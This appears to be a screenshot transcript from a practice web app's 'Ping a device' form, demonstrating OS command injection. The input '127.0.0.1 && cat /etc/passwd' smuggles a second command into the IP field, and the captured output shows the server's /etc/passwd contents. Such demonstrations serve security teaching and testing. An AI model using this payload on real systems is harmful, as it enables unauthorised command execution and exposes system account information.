 Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3068ms
rtt min/avg/max/mdev = 0.014/0.028/0.037/0.008 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin